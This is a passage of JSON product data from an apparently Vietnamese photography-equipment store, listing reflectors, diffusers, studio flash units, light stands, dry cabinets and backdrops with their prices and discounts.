(2).jpg.jpg"},{"id":734,"dmid":212,"link":"\/hat-sang-2in1-80x120cm-212-734.html","label":"H\u1eaft s\u00e1ng 2in1 80x120cm","gia":170000,"giakm":0,"phantram":0,"image":"shop_1445491315_RFT01o.jpg.jpg"},{"id":735,"dmid":212,"link":"\/hat-sang-2in1-100x150cm-212-735.html","label":"H\u1eaft s\u00e1ng 2in1 100x150cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1445491367_RFT01o.jpg.jpg"},{"id":3869,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-250x200-cm-thao-lap-di-dong-212-3869.html","label":"Khung t\u1ea3n s\u00e1ng Frame scrim diffuser 250x200 cm th\u00e1o l\u1eafp di \u0111\u1ed9ng","gia":3600000,"giakm":0,"phantram":0,"image":"khung-tan-sang-rap-nhanh-FRAME SCRIM DIFFUSER- (5).jpg"},{"id":3870,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-240x250-cm-thao-lap-di-dong-212-3870.html","label":"Khung t\u1ea3n s\u00e1ng Frame scrim diffuser 240x250 cm th\u00e1o l\u1eafp di \u0111\u1ed9ng","gia":3900000,"giakm":0,"phantram":0,"image":"khung-tan-sang-rap-nhanh-FRAME SCRIM DIFFUSER- (5).jpg"},{"id":738,"dmid":212,"link":"\/hat-sang-sieu-ben-black-silver-80cm-212-738.html","label":"H\u1eaft s\u00e1ng si\u00eau b\u1ec1n black & silver 80cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1445492908_RFT08.jpg.jpg"},{"id":3868,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-200x210-cm-thao-lap-di-dong-212-3868.html","label":"Khung t\u1ea3n s\u00e1ng Frame scrim diffuser 200x210 cm th\u00e1o l\u1eafp di \u0111\u1ed9ng","gia":3300000,"giakm":0,"phantram":0,"image":"khung-tan-sang-rap-nhanh-FRAME SCRIM DIFFUSER- (5).jpg"},{"id":739,"dmid":212,"link":"\/hat-sang-sieu-ben-black-silver-80x120cm-212-739.html","label":"H\u1eaft s\u00e1ng si\u00eau b\u1ec1n black & silver 80x120cm","gia":350000,"giakm":0,"phantram":0,"image":"shop_1445493515_RFT08o.jpg.jpg"},{"id":740,"dmid":212,"link":"\/hat-sang-7in1-tron-110cm-212-740.html","label":"H\u1eaft s\u00e1ng 7in1 tr\u00f2n 110cm","gia":350000,"giakm":0,"phantram":0,"image":"shop_1445493662_RFT10.jpg.jpg"},{"id":741,"dmid":212,"link":"\/hat-sang-7in1-bau-duc-90x120cm-212-741.html","label":"H\u1eaft s\u00e1ng 7in1 b\u1ea7u d\u1ee5c 90x120cm","gia":450000,"giakm":0,"phantram":0,"image":"shop_1445493702_RFT10o.jpg.jpg"},{"id":743,"dmid":250,"link":"\/den-chup-ngoai-troi-jinbei-hd-ii-600v-250-743.html","label":"\u0110\u00c8N CH\u1ee4P NGO\u00c0I TR\u1edcI JINBEI HD II -600V","gia":9200000,"giakm":7590000,"phantram":17.5,"image":"shop_1476937199_JINBEI-HD-600-V-MINHDUC.COM.VN.jpg.jpg"},{"id":3866,"dmid":212,"link":"\/khung-tan-sang-mh-90x90-kem-tay-cam-gap-gon-in1-212-3866.html","label":"Khung t\u1ea3n s\u00e1ng MH 90x90 k\u00e8m tay c\u1ea7m g\u1ea5p g\u1ecdn in1","gia":1500000,"giakm":0,"phantram":0,"image":"khun-tan-sang-90x90-2in1-gap-gon-kem-tay-cam (4).jpg"},{"id":744,"dmid":212,"link":"\/hat-sang-sieu-ben-black-silver-120x180cm-212-744.html","label":"H\u1eaft s\u00e1ng si\u00eau b\u1ec1n black & silver 120x180cm","gia":700000,"giakm":0,"phantram":0,"image":"shop_1456716501_RFT08o.jpg.jpg"},{"id":3865,"dmid":213,"link":"\/chan-gap-nguoc-op-2400-213-3865.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c OP 2400","gia":550000,"giakm":400000,"phantram":27.272727272727,"image":"chan-gam-nguoc-GNT430.png"},{"id":861,"dmid":212,"link":"\/hat-sang-sieu-ben-black-silver-110cm-212-861.html","label":"H\u1eaft s\u00e1ng si\u00eau b\u1ec1n black & silver 110cm","gia":350000,"giakm":0,"phantram":0,"image":"shop_1456716657_RFT08.jpg.jpg"},{"id":3864,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-150x200-cm-212-3864.html","label":"V\u1ea3i t\u1ea3n Diffuser Soft Light Cloth 150x200 cm","gia":1200000,"giakm":790000,"phantram":34.166666666667,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":745,"dmid":212,"link":"\/hat-sang-vang-bac-2in1-100x180cm-212-745.html","label":"H\u1eaft s\u00e1ng v\u00e0ng b\u1ea1c 2in1 100x180cm","gia":650000,"giakm":0,"phantram":0,"image":"shop_1450106654_hat-sang-2 in 1- size-150cm-200cm-photoviet.jpg.jpg"},{"id":3862,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-240x240-cm-212-3862.html","label":"V\u1ea3i t\u1ea3n Diffuser Soft Light Cloth 240x240 cm","gia":1600000,"giakm":1299000,"phantram":18.8125,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":3863,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-200x200-cm-212-3863.html","label":"V\u1ea3i t\u1ea3n Diffuser Soft Light Cloth 200x200 cm","gia":1500000,"giakm":1200000,"phantram":20,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":804,"dmid":210,"link":"\/bo-den-kit-studio-f800-f400-f300-210-804.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800-F400-F300","gia":18460000,"giakm":0,"phantram":0,"image":"shop_1452133800_bo-kits-phong-chup-studio-minhduc.com.vn.jpg.jpg"},{"id":3867,"dmid":212,"link":"\/khung-tan-sang-frame-scrim-diffuser-150x200-cm-thao-lap-di-dong-212-3867.html","label":"Khung t\u1ea3n s\u00e1ng Frame scrim diffuser 150x200 cm th\u00e1o l\u1eafp di \u0111\u1ed9ng","gia":2900000,"giakm":0,"phantram":0,"image":"khung-tan-sang-rap-nhanh-FRAME SCRIM DIFFUSER- (5).jpg"},{"id":3861,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-360x360-cm-212-3861.html","label":"V\u1ea3i t\u1ea3n Diffuser Soft Light Cloth 360x360 cm","gia":2000000,"giakm":1750000,"phantram":12.5,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":763,"dmid":213,"link":"\/chan-jf-238-jinbei-213-763.html","label":"CH\u00c2N JF-238 (jinbei)","gia":1270000,"giakm":0,"phantram":0,"image":"shop_1450689352_chan-den jf-238-minhduc.com.vn (3).jpg.jpg"},{"id":747,"dmid":250,"link":"\/den-dpl-pro-800w-jinbei-250-747.html","label":"\u0110\u00c8N DPL Pro 800W JINBEI","gia":5990000,"giakm":5400000,"phantram":9.8497495826377,"image":"shop_1450277742_Den-flash-jinbei-hd-600-hight-speed-flash-pack.jpg.jpg"},{"id":748,"dmid":250,"link":"\/den-dpl-pro-600w-jinbei-250-748.html","label":"\u0110\u00c8N DPL Pro 600W JINBEI","gia":5200000,"giakm":5100000,"phantram":1.9230769230769,"image":"shop_1450278339_Den-flash-jinbei-hd-600-hight-speed-flash-pack12.jpg.jpg"},{"id":749,"dmid":250,"link":"\/den-dpl-pro-400w-jinbei-250-749.html","label":"\u0110\u00c8N DPL Pro 400W JINBEI","gia":4300000,"giakm":4200000,"phantram":2.3255813953488,"image":"shop_1450278445_Den-flash-jinbei-hd-600-hight-speed-flash-pack12.jpg.jpg"},{"id":750,"dmid":250,"link":"\/den-jinbei-msn-v-600w-250-750.html","label":"\u0110\u00c8N JINBEI MSN V 600W","gia":6000000,"giakm":5900000,"phantram":1.6666666666667,"image":"shop_1450278747_Den-flash-jinbei-msn.jpg.jpg"},{"id":751,"dmid":250,"link":"\/den-jinbei-msn-v-800w-250-751.html","label":"\u0110\u00c8N JINBEI MSN V 800W","gia":7600000,"giakm":6900000,"phantram":9.2105263157895,"image":"shop_1450279013_Den-flash-jinbei-msn-800.jpg.jpg"},{"id":752,"dmid":250,"link":"\/den-jinbei-msn-v-400w-250-752.html","label":"\u0110\u00c8N JINBEI MSN V 400W","gia":5500000,"giakm":4800000,"phantram":12.727272727273,"image":"shop_1450279573_Den-flash-jinbei-msn4001.jpg.jpg"},{"id":753,"dmid":250,"link":"\/den-jinbei-dpiii-300-250-753.html","label":"\u0110\u00c8N JINBEI DPIII 300","gia":3900000,"giakm":3700000,"phantram":5.1282051282051,"image":"shop_1474531458_den-DP-III-300-minhduc.com.vn (4).jpg.jpg"},{"id":3860,"dmid":213,"link":"\/chan-gap-nguoc-gnt430s-pro-213-3860.html","label":"Ch\u00e2n g\u1ea5p ng\u01b0\u1ee3c GNT430S Pro","gia":600000,"giakm":0,"phantram":0,"image":"chan-den-gap-nguoc-GNT-430S12.jpg"},{"id":754,"dmid":250,"link":"\/den-jinbei-dpiii-400-250-754.html","label":"\u0110\u00c8N JINBEI DPIII 400","gia":4300000,"giakm":4000000,"phantram":6.9767441860465,"image":"shop_1450360808_jinbei-dpiii 400.jpg.jpg"},{"id":755,"dmid":250,"link":"\/den-jinbei-dpiii-500-250-755.html","label":"\u0110\u00c8N JINBEI DPIII 500","gia":4500000,"giakm":4250000,"phantram":5.5555555555556,"image":"shop_1474531286_den-DP-III-500-minhduc.com.vn (4).jpg.jpg"},{"id":3859,"dmid":212,"link":"\/vai-tan-diffuser-soft-light-cloth-300x300-cm-212-3859.html","label":"V\u1ea3i t\u1ea3n DIFFUSER Soft Light Cloth 300x300 cm","gia":2000000,"giakm":1500000,"phantram":25,"image":"V\u1ea3i-t\u1ea3n-DIFFUSER-Soft-Light-Cloth-minhduc.com (1).jpg"},{"id":756,"dmid":250,"link":"\/den-jinbei-dpiii-600-250-756.html","label":"\u0110\u00c8N JINBEI DPIII 600","gia":5000000,"giakm":4700000,"phantram":6,"image":"shop_1474531414_den-DP-III-600-minhduc.com.vn (3).jpg.jpg"},{"id":757,"dmid":250,"link":"\/den-jinbei-dpiii-800-250-757.html","label":"\u0110\u00c8N JINBEI DPIII 800","gia":6100000,"giakm":5800000,"phantram":4.9180327868852,"image":"shop_1474531352_den-DP-III-800-minhduc.com.vn (3).jpg.jpg"},{"id":758,"dmid":250,"link":"\/den-dpe-300-jinbei-250-758.html","label":"\u0110\u00c8N DPE 300 JINBEI ","gia":3100000,"giakm":2600000,"phantram":16.129032258065,"image":"shop_1450362042_den-flash-jinbei-dpE-300.gif.jpg"},{"id":759,"dmid":250,"link":"\/den-dpe-400-jinbei-250-759.html","label":"\u0110\u00c8N DPE 400 JINBEI","gia":3400000,"giakm":2900000,"phantram":14.705882352941,"image":"shop_1473221541_den-DPE-400-minhduc.com.vn (4).jpg.jpg"},{"id":760,"dmid":250,"link":"\/den-jinbei-dpe-500-250-760.html","label":"\u0110\u00c8N  JINBEI DPE 500 ","gia":3950000,"giakm":3300000,"phantram":16.455696202532,"image":"shop_1473221498_den-DPE-500-minhduc.com.vn (4).jpg.jpg"},{"id":764,"dmid":213,"link":"\/chan-ck1-c-stand-inox-213-764.html","label":"Ch\u00e2n  CK1 C-Stand INOX","gia":2200000,"giakm":1190000,"phantram":45.909090909091,"image":"shop_1504946417_chan-den-ck1-minhduc.com.vn.jpg.jpg"},{"id":1530,"dmid":274,"link":"\/may-do-sang-sekonic-i-346-illuminometer-274-1530.html","label":"M\u00e1y \u0111o s\u00e1ng Sekonic i-346 Illuminometer","gia":5800000,"giakm":5950000,"phantram":-2.5862068965517,"image":"shop_1509767716_may-do-sang-i-346-sekonic-minhduc.com.vn.jpg.jpg"},{"id":780,"dmid":194,"link":"\/den-chup-ngoai-troi-jinbei-hd-600-194-780.html","label":"\u0110\u00c8N CH\u1ee4P NGO\u00c0I TR\u1edcI JINBEI HD -600","gia":7590000,"giakm":7300000,"phantram":3.8208168642951,"image":"shop_1487517868_Den-flash-jinbei-hd-600-hight-speed-flash-pack0.jpg.jpg"},{"id":766,"dmid":206,"link":"\/tu-chong-am-aipo-as-41-41-lit-206-766.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-41 (41 l\u00edt)","gia":2280000,"giakm":0,"phantram":0,"image":"shop_1450769160_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":3856,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-2710m-217-3856.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 2.7*10M","gia":890000,"giakm":650000,"phantram":26.966292134831,"image":"storedata.jpg"},{"id":767,"dmid":206,"link":"\/tu-chong-am-aipo-as-48-48-lit-206-767.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-48 (48 l\u00edt)","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1450769600_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":3854,"dmid":192,"link":"\/phong-giay-usa-27m-x-10m-185gsm-192-3854.html","label":"Ph\u00f4ng gi\u1ea5y USA 2.7m x 10m 185gsm","gia":950000,"giakm":650000,"phantram":31.578947368421,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (1) - Copy.png"},{"id":3855,"dmid":217,"link":"\/phong-giay-usa-27m-x-5m-185gsm-217-3855.html","label":"Ph\u00f4ng gi\u1ea5y USA 2.7m x 5m 185gsm","gia":800000,"giakm":480000,"phantram":40,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (1) - Copy.jpg"},{"id":768,"dmid":206,"link":"\/tu-chong-am-aipo-as-51-51-lit-206-768.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-51 (51 l\u00edt)","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1450769678_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":769,"dmid":206,"link":"\/tu-chong-am-aipo-as-68-68-lit-206-769.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-68 (68 l\u00edt)","gia":3770000,"giakm":0,"phantram":0,"image":"shop_1450769861_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":3852,"dmid":192,"link":"\/phong-giay-usa-27m-x-11m-185gsm-192-3852.html","label":"Ph\u00f4ng gi\u1ea5y USA 2.7m x 11m 185gsm","gia":1100000,"giakm":700000,"phantram":36.363636363636,"image":"phong gi\u1ea5y m\u1ef9 usa minhduc.com (3) - Copy.png"},{"id":3853,"dmid":192,"link":"\/gia-treo-man-hinh-gia-treo-di-dong-hq1700-192-3853.html","label":"Gi\u00e1 treo m\u00e0n h\u00ecnh Gi\u00e1 Treo Di \u0110\u1ed9ng HQ1700","gia":1490000,"giakm":0,"phantram":0,"image":"gia-treo-tivi-di-dong-hq1700-gia-re (6).jpg"},{"id":770,"dmid":206,"link":"\/tu-chong-am-aipo-as-85-85-lit-206-770.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-85 (85 l\u00edt)","gia":4290000,"giakm":0,"phantram":0,"image":"shop_1450769976_tu-chong-am-minhduc.com.vn.jpg.jpg"},{"id":771,"dmid":206,"link":"\/tu-chong-am-aipo-as-88-88-lit-206-771.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-88 (88 l\u00edt)","gia":4680000,"giakm":0,"phantram":0,"image":"shop_1450770711_tu-chong-am-minhduc.com.vn (4).jpg.jpg"},{"id":772,"dmid":206,"link":"\/tu-chong-am-aipo-as-102-102-lit-206-772.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-102 (102 l\u00edt)","gia":5400000,"giakm":0,"phantram":0,"image":"2032132670.jpg"},{"id":773,"dmid":206,"link":"\/tu-chong-am-aipo-as-132-132-lit-206-773.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-132 (132 l\u00edt)","gia":7920000,"giakm":0,"phantram":0,"image":"shop_1450770918_tu-chong-am-minhduc.com.vn (5).jpg.jpg"},{"id":774,"dmid":206,"link":"\/tu-chong-am-aipo-as-135-135-lit-206-774.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-135 (135 l\u00edt)","gia":7560000,"giakm":0,"phantram":0,"image":"shop_1450770992_tu-chong-am-minhduc.com.vn (3).jpg.jpg"},{"id":775,"dmid":206,"link":"\/tu-chong-am-aipo-as-155-155-lit-206-775.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-155 (155 l\u00edt)","gia":8580000,"giakm":0,"phantram":0,"image":"shop_1450771246_tu-chong-am-minhduc.com.vn (6).jpg.jpg"},{"id":776,"dmid":206,"link":"\/tu-chong-am-aipo-as-210-210-lit-206-776.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-210 (210 l\u00edt)","gia":11640000,"giakm":0,"phantram":0,"image":"shop_1450771302_tu-chong-am-minhduc.com.vn (3).jpg.jpg"},{"id":777,"dmid":206,"link":"\/tu-chong-am-aipo-as-302-302-lit-206-777.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-302 (302 l\u00edt)","gia":18300000,"giakm":0,"phantram":0,"image":"shop_1450771399_tu-chong-am-minhduc.com.vn (3).jpg.jpg"},{"id":778,"dmid":206,"link":"\/tu-chong-am-aipo-as-456-456-lit-206-778.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m AIPO AS-456 (456 l\u00edt)","gia":21400000,"giakm":0,"phantram":0,"image":"shop_1450771628_tu-chong-am-minhduc.com.vn (6).jpg.jpg"},{"id":903,"dmid":257,"link":"\/tu-chong-am-asuka-ad1200-1200-lit--dieu-khien-cam-ung-257-903.html","label":"T\u1ee7 ch\u1ed1ng \u1ea9m Asuka AD1200 ( 1200 l\u00edt ) - \u0110i\u1ec1u khi\u1ec3n c\u1ea3m \u1ee9ng","gia":48000000,"giakm":0,"phantram":0,"image":"shop_1576033684_1200.jpg.jpg"},{"id":2129,"dmid":192,"link":"\/filter-gel-mau-cac-mau-ft02-192-2129.html","label":"Filter gel m\u00e0u c\u00e1c m\u00e0u FT02","gia":320000,"giakm":190000,"phantram":40.625,"image":"shop_1576220339_FILTER-GEL-MAU-TAN-SANG-MINHDUC.COM (12).jpg.jpg"},{"id":781,"dmid":250,"link":"\/den-jinbei-dpe-600-250-781.html","label":"\u0110\u00c8N JINBEI DPE 600","gia":4250000,"giakm":3700000,"phantram":12.941176470588,"image":"shop_1503914927_den-flash-dpe-600w-jinbei-minhduc.jpg.jpg"},{"id":782,"dmid":250,"link":"\/den-flash-spark-ii-300-toc-do-12000-s-jnbei--250-782.html","label":"\u0110\u00c8N FLASH SPARK II 300 T\u1ed0C \u0110\u1ed8 1\/2000 s (JNBEI )","gia":2600000,"giakm":2400000,"phantram":7.6923076923077,"image":"shop_1450951230_den-flash-spark-II-300-toc-do-12000-s-JNBEI-minhduc.com.vn (2).jpg.jpg"},{"id":783,"dmid":250,"link":"\/den-flash-spark-ii-400-toc-do-12000-s-jnbei--250-783.html","label":"\u0110\u00c8N FLASH SPARK II 400 T\u1ed0C \u0110\u1ed8 1\/2000 s (JNBEI )","gia":2900000,"giakm":2700000,"phantram":6.8965517241379,"image":"shop_1450951327_den-flash-spark-II-400-toc-do-12000-s-JNBEI-minhduc.com.vn (1).jpg.jpg"},{"id":784,"dmid":250,"link":"\/den-jinbei-pilot-ii-pro-600-250-784.html","label":"\u0110\u00c8N JINBEI PILOT II PRO 600","gia":7900000,"giakm":6500000,"phantram":17.721518987342,"image":"shop_1450951736_DEN-JINBEI-PILOT-II-600-PRO-minhduc.com.vn (2).jpg.jpg"},{"id":785,"dmid":250,"link":"\/den-jinbei-pilot-ii-pro-800-250-785.html","label":"\u0110\u00c8N JINBEI PILOT II PRO 800","gia":9600000,"giakm":8700000,"phantram":9.375,"image":"shop_1450951950_DEN-JINBEI-PILOT-II-800-PRO-minhduc.com.vn (2).jpg.jpg"},{"id":3851,"dmid":192,"link":"\/bo-tron-hinh-blackmagic-atem-mini-pro-iso-192-3851.html","label":"B\u1ed9 Tr\u1ed9n H\u00ecnh Blackmagic ATEM Mini Pro ISO","gia":16990000,"giakm":14310000,"phantram":15.773984696881,"image":"bo-tron-hinh-blackmagic-atem-mini-pro-iso-chinh-hang (2).jpg"},{"id":786,"dmid":250,"link":"\/den-jinbei-pilot-ii-pro-1200-250-786.html","label":" \u0110\u00c8N JINBEI PILOT II PRO 1200","gia":13400000,"giakm":12300000,"phantram":8.2089552238806,"image":"shop_1450952092_DEN-JINBEI-PILOT-II-1200-PRO-minhduc.com.vn (2).jpg.jpg"},{"id":787,"dmid":250,"link":"\/den-tao-bong-do--spot-box-jinbei--250-787.html","label":"\u0110\u00e8n T\u1ea1o B\u00f3ng \u0110\u1ed5  - Spot box ( Jinbei )","gia":4700000,"giakm":4200000,"phantram":10.63829787234,"image":"shop_1452839683_Den-tao-bong-do-spot-box-jinbei-photoviet.vn (1).jpg.jpg"},{"id":788,"dmid":192,"link":"\/tao-bong-do--spot-box-jinbei--192-788.html","label":"t\u1ea1o b\u00f3ng \u0111\u1ed5 - Spot box ( Jinbei )","gia":4200000,"giakm":0,"phantram":0,"image":"shop_1450953501_S-26-Spot-Box-minhduc.com.vn (1).jpg.jpg"},{"id":789,"dmid":192,"link":"\/tao-hieu-ung--spot-m-optical-snoot--192-789.html","label":"t\u1ea1o hi\u1ec7u \u1ee9ng - spot ( M-Optical Snoot  )","gia":3600000,"giakm":1500000,"phantram":58.333333333333,"image":"shop_1606795442_tao-hieu-ung-M-Optical-M-Optical-Snoot-minhduc.com.vn.jpg.jpg"},{"id":790,"dmid":250,"link":"\/den-tao-hieu-ung--spot-m-optical-snoot--250-790.html","label":"\u0110\u00e8n T\u1ea1o Hi\u1ec7u \u1ee8ng - Spot ( M-Optical Snoot )","gia":2500000,"giakm":1500000,"phantram":40,"image":"shop_1452838848_Den-tao-hieu-ung-M-Optical -Snoot -Photoviet (1).jpg.jpg"},{"id":791,"dmid":213,"link":"\/chan-jinbei-ck-3-c-stand-inox-213-791.html","label":"Ch\u00e2n Jinbei CK-3 C-Stand INOX","gia":2300000,"giakm":2050000,"phantram":10.869565217391,"image":"shop_1451039032_chan-den-ck-3-stand-inox-jinbei-minhduc.com.vn (5).jpg.jpg"},{"id":792,"dmid":213,"link":"\/chan-de\u0300n-jb16-2003-213-792.html","label":"Ch\u00e2n \u0111e\u0300n JB16-2003","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1479179357_chan-den-flash-jb16-2003.jpg.jpg"},{"id":793,"dmid":220,"link":"\/lu\u0323a-e\u0301p-hi\u0300nh-002-005-010000-062x45m-220-793.html","label":"Lu\u0323a E\u0301p Hi\u0300nh 002, 005, 010,000( 0.62x45m)","gia":1250000,"giakm":1200000,"phantram":4,"image":"shop_1451821403_lua-ep-hinh-len-go.jpg.jpg"},{"id":794,"dmid":213,"link":"\/chan-lun-l-60-213-794.html","label":"Ch\u00e2n l\u00f9n L-60","gia":350000,"giakm":0,"phantram":0,"image":"shop_1452044262_chan-lun-l-60-minhduc.com.vn.jpg.jpg"},{"id":795,"dmid":213,"link":"\/chan-da-nang-66cm-213-795.html","label":"Ch\u00e2n \u0111a n\u0103ng 66cm","gia":350000,"giakm":0,"phantram":0,"image":"shop_1452497103_chan-da-nang-66-cm-minhduc.com.vn.jpg.jpg"},{"id":796,"dmid":192,"link":"\/light-stand-adapter-female-or-male-14--38-192-796.html","label":"Light stand adapter Female or male 1\/4 - 3\/8","gia":70000,"giakm":40000,"phantram":42.857142857143,"image":"shop_1471861074_spigot-adapter-minhduc.com.vn.jpg.jpg.jpg"},{"id":797,"dmid":251,"link":"\/den-flash-studio-photon-alfa-300-251-797.html","label":"\u0110\u00e8n flash studio photon ALFA 300","gia":2900000,"giakm":0,"phantram":0,"image":"shop_1451966443_Den-flash-studio-chup-anh-photon-minhduc.com.vn-300w (3)1.jpg.jpg"},{"id":798,"dmid":251,"link":"\/den-flash-studio-photon-alfa-400-251-798.html","label":"\u0110\u00e8n flash studio photon ALFA 400 ","gia":3500000,"giakm":0,"phantram":0,"image":"shop_1451964087_Den-flash-studio-chup-anh-photon-minhduc.com.vn-300w (2).jpg.jpg"},{"id":799,"dmid":251,"link":"\/den-flash-studio-photon-alfa-600-251-799.html","label":"\u0110\u00e8n flash studio photon ALFA 600","gia":5000000,"giakm":0,"phantram":0,"image":"shop_1451898667_Den-flash-studio-chup-anh-photon-minhduc.com.vn-600w.jpg.jpg"},{"id":800,"dmid":251,"link":"\/den-flash-studio-alfa-800-251-800.html","label":"\u0110\u00e8n flash studio ALFA 800","gia":5900000,"giakm":0,"phantram":0,"image":"shop_1451898004_den-flash-photon 800.jpg.jpg"},{"id":801,"dmid":251,"link":"\/den-flash-studio-photon-alfa-1000-251-801.html","label":"\u0110\u00e8n Flash studio Photon ALFA 1000","gia":6500000,"giakm":0,"phantram":0,"image":"shop_1451898814_Den-flash-studio-chup-anh-photon-minhduc.com.vn-800w (3).jpg.jpg"},{"id":802,"dmid":251,"link":"\/den-flash-studio-photon-alfa-1500-251-802.html","label":"\u0110\u00e8n Flash Studio Photon ALFA 1500","gia":8500000,"giakm":0,"phantram":0,"image":"shop_1451897804_Den-flash-studio-chup-anh-photon-minhduc.com.vn-300w (3).jpg.jpg"},{"id":803,"dmid":210,"link":"\/bo-thiet-bi-phong-chup-kits-f-600-f200-210-803.html","label":"B\u1ed9 thi\u1ebft b\u1ecb ph\u00f2ng ch\u1ee5p Kits F 600-F200","gia":9080000,"giakm":0,"phantram":0,"image":"shop_1451558310_shop_1436586509_Bo-thiet-bi-phong-chup-STUDIO Kits F200-3.jpg.jpg.jpg"},{"id":805,"dmid":210,"link":"\/bo-den-kit-studio-f800-f400--2400w-4-den-210-805.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800-F400 - 2400w (4 \u0111\u00e8n)","gia":14410000,"giakm":0,"phantram":0,"image":"shop_1501726904_banner_1471956275.jpg.jpg"},{"id":806,"dmid":210,"link":"\/bo-den-kit-studio-f800-f400-210-806.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800-F400","gia":11370000,"giakm":0,"phantram":0,"image":"shop_1452136278_bo-kits-phong-chup-studio-minhduc.com.vn.jpg.jpg"},{"id":3849,"dmid":334,"link":"\/combo-den-godox-ml60-ii-bicolor-nho-gon-tiet-kiem-dien-tich-livestream-334-3849.html","label":"Combo \u0111\u00e8n Godox Ml60 II Bicolor nh\u1ecf g\u1ecdn, ti\u1ebft ki\u1ec7m di\u1ec7n t\u00edch livestream.","gia":4650000,"giakm":4250000,"phantram":8.6021505376344,"image":"godox-ml-60-II-bi-color-cs-1625.jpg"},{"id":807,"dmid":210,"link":"\/bo-den-kit-studio-f800-f300--1900w-3-den-210-807.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800-F300 - 1900w  (3 \u0111\u00e8n)","gia":11070000,"giakm":0,"phantram":0,"image":"shop_1452136411_bo-kits-phong-chup-studio-minhduc.com.vn.jpg.jpg"},{"id":3848,"dmid":334,"link":"\/combo-den-godox-ml100-bicolor-nho-gon-tiet-kiem-dien-tich-livestream-334-3848.html","label":"Combo \u0111\u00e8n Godox Ml100 Bicolor nh\u1ecf g\u1ecdn, ti\u1ebft ki\u1ec7m di\u1ec7n t\u00edch livestream","gia":6790000,"giakm":6200000,"phantram":8.6892488954345,"image":"combo-den-godox-ml100-cau-cs30-chan-gap-nguoc.jpg"},{"id":808,"dmid":210,"link":"\/bo-den-kit-studio-f800--1600w-2-den-210-808.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F800 - 1600w (2 \u0111\u00e8n)","gia":8530000,"giakm":0,"phantram":0,"image":"shop_1473062060_bo-den-kit-studio-hylow-300w-minhduc.com.vn (16).jpg.jpg"},{"id":3871,"dmid":266,"link":"\/bo-chuyen-doi-ac400-godox-cho-den-flash-ngoai-troi-ad400pro-266-3871.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i AC400 Godox cho \u0111\u00e8n flash ngo\u00e0i tr\u1eddi AD400Pro","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"bo-chuyen-doi-ac400-godox-cho-den-flash-ngoai-troi-ad400pro (7).jpg"},{"id":3847,"dmid":211,"link":"\/tan-sang-softbox-cau-godox-ml-cs30-cho-ml100-bi-ml60ii-bi-chinh-hang-211-3847.html","label":"T\u1ea3n s\u00e1ng softbox c\u1ea7u Godox ML-CS30 cho ML100 bi, ML60II bi Ch\u00ednh H\u00e3ng","gia":950000,"giakm":640000,"phantram":32.631578947368,"image":"godox_ml_cs30_collapsible_lantern_softbox.jpg"},{"id":809,"dmid":210,"link":"\/bo-den-kit-studio-f1000-f400--2400w-3den-210-809.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F1000-F400 - 2400w (3\u0111\u00e8n)","gia":14380000,"giakm":0,"phantram":0,"image":"shop_1473909159_bo-den-kit-studio-FlashF-minhduc.com.vn 15.9.16.jpg.jpg"},{"id":810,"dmid":210,"link":"\/bo-den-kit-studio-f1000-f400--1800w-3-den-210-810.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio F1000-F400 - 1800w (3 \u0111\u00e8n)","gia":12450000,"giakm":0,"phantram":0,"image":"shop_1452573061_bo-kit-den-flash-studio-chup-hinh-minhduc.com.vn.jpg.jpg"},{"id":3845,"dmid":192,"link":"\/bo-ve-sinh-cam-bien-aps-c-vsgo-vs-s02e-192-3845.html","label":"B\u1ed9 v\u1ec7 sinh c\u1ea3m bi\u1ebfn 